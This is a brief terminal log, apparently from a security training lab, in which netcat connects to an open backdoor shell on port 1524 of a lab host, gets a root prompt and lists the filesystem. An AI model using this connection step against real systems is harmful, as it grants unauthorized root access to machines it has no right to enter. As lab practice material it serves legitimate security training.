 root@attackdefense:~# nc -nv 10.2.20.22 1524
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 10.2.20.22:1524.
root@d1d6a9361621:/# ls
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz